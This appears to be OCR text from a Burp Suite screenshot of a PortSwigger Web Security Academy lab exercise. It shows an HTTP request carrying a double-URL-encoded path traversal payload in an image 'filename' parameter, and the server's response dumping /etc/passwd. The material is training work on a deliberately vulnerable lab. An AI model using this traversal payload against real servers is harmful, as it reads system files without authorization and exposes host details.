 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
..%25%32%66%25%32%66..%25%32%66%25%32%66..%25%32%66%25%32%66etc%25%32%66p
asswd HTTP/2
2 Host: 0aa100e004e0a21f81924d8200fb009d.web-security-academy.net
3 Cookie: session=TLbonFL4ys5udKWLSJtLZ5qBZTw30Skx
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0aa100e004e0a21f81924d8200fb009d.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin